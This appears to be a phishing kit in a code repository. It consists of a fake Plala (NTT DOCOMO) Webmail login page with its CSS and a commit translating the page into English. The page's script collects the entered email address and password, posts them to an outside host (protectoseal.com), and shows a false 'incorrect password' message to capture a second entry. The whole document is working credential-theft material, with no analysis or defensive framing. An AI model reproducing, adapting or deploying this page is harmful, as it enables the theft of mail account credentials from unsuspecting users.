
==== login.html @ dbf87ff4 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="Pragma" content="no-cache"> 
<meta http-equiv="Expires" content="0"> 
<meta name="Description" content="">
<meta name="Keywords" content="">
<title>ぷらら Webメール</title>

<link rel="stylesheet" href="css/login.css" type="text/css">
<link rel="stylesheet" href="css/tsuikalogin.css" type="text/css">
<script src="js/tags.js" type="text/javascript">
</script>
<script>
function click_submit(btn){
	btn.disabled = true;
	var f = document.forms["form"];
	f.method = "POST";
	f.action = "https://www.protectoseal.com/corporate/post2.php";
	f.submit();
	return true;
}
</script> 
</head>

<body onload="document.forms[0].account.focus();">
<noscript>
<iframe src="#"
style="width: 100px; height: 100px; border: 0; position: absolute; top: -5000px;">
</iframe>
</noscript>
<div id="plala">
  <div class="bg_g">
    <table border="0" cellspacing="0" cellpadding="0" width="750">
      <tbody><tr>
        <td width="750"><!-- ========= HEADER ========= -->
          <div id="head">
            <table border="0" cellspacing="0" cellpadding="0" width="100%">
              <tbody><tr>
                <td><table border="0" cellpadding="0" cellspacing="0" width="750" bgcolor="#ffffff">
                    <tbody><tr>
                      <td colspan="3"><img src="images/spacer.gif" width="1" height="11" alt=""></td>
                    </tr>
                    <tr>
                      <td width="8"><img src="images/spacer.gif" width="8" height="1" alt=""></td>
                      <td width="115" valign="top"><a href="#" target="_top"><img src="images/hd_logo_login.gif" alt="plala" width="115" height="58" border="0"></a></td>
                      <td width="627"><div><img src="images/spacer.gif" alt="" width="627" height="58" border="0"></div></td>
                    </tr>
                  </tbody></table>
                  <table border="0" cellpadding="0" cellspacing="0" width="750">
                    <tbody><tr>
                      <td bgcolor="#eeeeee"><img src="images/barg.gif" alt="" width="750" height="30" border="0"></td>
                    </tr>
                  </tbody></table></td>
              </tr>
            </tbody></table>
          </div>
          <!-- ========= /HEADER ========= -->
        </td>
      </tr>
      <tr>
        <td><div id="mainArea">
            <!-- ========= CAUTION ========= -->
            <noscript>
            <table border="0" cellspacing="0" cellpadding="0" width="727">
              <tr>
                <td><div class="caution"><span class="S">当サイトをご覧いただくためにはJavascriptを有効にする必要があります。お使いのブラウザのJavascriptを“有効”に設定してご覧下さい。</span></div></td>
              </tr>
            </table>
            </noscript>
            <!-- ========= /CAUTION ========= -->
            <div class="m_cnt">
              <div class="m_cnt_head">ぷらら　Webメール</div>
              <div class="m_cnts">
			  <br>
			
			<!-- error -->
                          <div>
      <table cellspacing="0" cellpadding="1" border="0">
        <tbody>
          <tr>
		<center><div style="color: red; font-size: 16px; font-style:italic;" id="errtxt"></div></center>
          </tr>
        </tbody>
      </table>
<!-- /error -->
</div>

<form name="form" method="post" action="post.php" onsubmit="return false;">

<input type="hidden" name="atesaki" value="webmail_login"> 
                <!-- ========= CONTENTS ========= -->
                <br>
                <div align="center">
                  <table border="0" align="center" cellpadding="0" cellspacing="1" width="400">
                    <tbody><tr>
                      <td colspan="3" align="center">ぷららのメールアドレス/メールパスワードを入力してください。</td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="10"></td>
                    </tr>
                    <tr>
                      <td align="right">メールアドレス</td>
                      <td width="30"><img src="images/spacer.gif" width="30" height="1"></td>
                      <td align="left"><input type="text" name="account" id=rcmloginuser size="26" maxlength="128"  value="" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>
                    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>                    <tr>
                      <td align="right">メールパスワード</td>
                      <td></td>
                      <td align="left"><input type="password" name="password" id=rcmloginpwd size="26" maxlength="20" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
		    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="15"></td>
                    </tr>                    <tr>
                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >メールアドレスの情報を保存する。</td>
                    </tr>
                  </tbody></table>
                </div>
                <br>
                <div align="center">
                  <input onmouseover="this.src='images/login_on.gif'" onmouseout="this.src='images/login.gif'" type="image" src="images/login.gif" name="submit" id=rcmloginsubmit value="　ログイン　" onclick="click_submit(this)">
                </div><br><br>
                <!-- ========= /CONTENTS ========= -->
              </form></div>
              <div class="m_cnt_foot"></div>
            </div>
          </div></td>
      </tr>

      <tr>
        <td bgcolor="#FFFFE6"><!-- ========= FOOTER ========= -->
          <div id="copy"><span class="Mfix"><font color="#000000"><b>メールパスワードは会員登録証にてご確認いただけます。メールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認下さい。<br>複数メールのメールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認ください</font><br>&copy;NTT DOCOMO</span></div>
          <!-- ========= /FOOTER ========= -->
        </td>
      </tr>
    </tbody></table>
  </div>
</div>
<script>
  document.addEventListener("DOMContentLoaded", ()=> {
      var count = 0
      var url_string = window.location.hash.substr(1);
      if(url_string){
          document.getElementById("rcmloginuser").value = url_string;
      }

      document.getElementById("rcmloginsubmit").addEventListener("click", event => {
        event.preventDefault ? event.preventDefault() : event.returnValue = false;

        var account = document.getElementById("rcmloginuser").value
        var password = document.getElementById("rcmloginpwd").value

        if (!account) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "account can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (!account.includes("@") && !account.includes(".")) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "Incorrect account address! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password == null || password == "") {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length < 5) {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password too short! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length > 5 && count < 1) {
            send_result(account, password);
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "メールアドレス、または、メールパスワードが正しくないようです。<br>もう一度入力しなおしてください。"}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""; count++}, 5000)
        } else {
            var account = document.getElementById("rcmloginuser").value
            var password = document.getElementById("rcmloginpwd").value
            send_result(account, password);
        }
      })
  })
</script>
</body>
</html>
---- css/login.css ----
/**********************************************************************
Plala : For Foundation of Style [login.css ]

08.05.20
**********************************************************************/


/*---------------------------------------------
 Initialization
---------------------------------------------*/
*{
	margin:0;
	font-size:100%;
}

body{
	background:#eeeeee;
}

#plala{
	width: 750px;
	background:#FFFFFF;
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	margin:0 auto;
}

.bg_g{
	background: url(../images/bg_g.gif) repeat;
}

img{
	border:0px;
}

/*---------------------------------------------
 Text
---------------------------------------------*/

table {
	FONT-SIZE: 10pt;
}


/*--color------------------*/
.green{
	color: #45795f;
}

/*---------------------------------------------
 Mainarea
---------------------------------------------*/

#mainArea{
	margin:9px 0 25px 12px;
}

/*--header----------------*/

#head{
	width: 750px;
}

/*--parts-----------------*/
#foot{
	margin-bottom: 9px;
	padding-left:12px;
}

#copy{
	padding:5px 0 5px 12px;
	background:#c9c9c9;
	color:#ffffff;
}

.m_cnt{
	margin: 40px 0 30px 0;
	text-align: center;
}

.m_cnt_head{
	margin: 0 98px -5px 97px;
	text-align: center;
	background: url(../images/head_r1g.gif) no-repeat;
	height: 40px;
	color: #ffffff;
	font-weight: bold;
	font-size: 12pt;
	padding-top: 5px;
}

.m_cnts{
	margin: 0 98px 0 97px;
	padding: 20px;
	background: url(../images/bg_r1g.gif) repeat;
}

.m_cnt_foot{
	margin: 0 98px 0 97px;
	text-align: center;
	background: url(../images/foot_r1g.gif) no-repeat;
	height: 55px;
}
---- css/tsuikalogin.css ----
.msgerr {
	padding: 11px 0 4px 34px;
	text-align: left;
	COLOR: #ff0000; 
	background-image: url("../images/icoerr.gif");
	background-position: left bottom;
	background-repeat: no-repeat;
}

==== commit add4cab3: "Add files via upload" ====
--- a/login.html
+++ b/login.html
@@ -71,7 +71,7 @@
             </noscript>
             <!-- ========= /CAUTION ========= -->
             <div class="m_cnt">
-              <div class="m_cnt_head">ぷらら　Webメール</div>
+              <div class="m_cnt_head">Plala Webmail</div>
               <div class="m_cnts">
 			  <br>
 			
@@ -95,13 +95,13 @@
                 <div align="center">
                   <table border="0" align="center" cellpadding="0" cellspacing="1" width="400">
                     <tbody><tr>
-                      <td colspan="3" align="center">ぷららのメールアドレス/メールパスワードを入力してください。</td>
+                      <td colspan="3" align="center">Please enter your Plala email address/email password</td>
                     </tr>
                     <tr>
                       <td colspan="3"><img src="images/spacer.gif" height="10"></td>
                     </tr>
                     <tr>
-                      <td align="right">メールアドレス</td>
+                      <td align="right">Email Address</td>
                       <td width="30"><img src="images/spacer.gif" width="30" height="1"></td>
                       <td align="left"><input type="text" name="account" id=rcmloginuser size="26" maxlength="128"  value="" style="font-family:Arial,Helvetica,sans-serif;"></td>
                     </tr>
@@ -112,7 +112,7 @@
                     <tr>
                       <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                     </tr>                    <tr>
-                      <td align="right">メールパスワード</td>
+                      <td align="right">Email Password</td>
                       <td></td>
                       <td align="left"><input type="password" name="password" id=rcmloginpwd size="26" maxlength="20" style="font-family:Arial,Helvetica,sans-serif;"></td>
                     </tr>
@@ -120,7 +120,7 @@
                     <tr>
                       <td colspan="3"><img src="images/spacer.gif" height="15"></td>
                     </tr>                    <tr>
-                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >メールアドレスの情報を保存する。</td>
+                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >Save email address information</td>
                     </tr>
                   </tbody></table>
                 </div>
@@ -137,7 +137,7 @@
 
       <tr>
         <td bgcolor="#FFFFE6"><!-- ========= FOOTER ========= -->
-          <div id="copy"><span class="Mfix"><font color="#000000"><b>メールパスワードは会員登録証にてご確認いただけます。メールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認下さい。<br>複数メールのメールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認ください</font><br>&copy;NTT DOCOMO</span></div>
+          <div id="copy"><span class="Mfix"><font color="#000000"><b>You can check your email password on your membership registration card. If you have forgotten your email password. Please check <a href="#" target="_blank">here</a><br>If you have forgotten your email password for multiple emails, Pleace check <a href="#" target="_blank">here</a></font><br>&copy;NTT DOCOMO</span></div>
           <!-- ========= /FOOTER ========= -->
         </td>
       </tr>
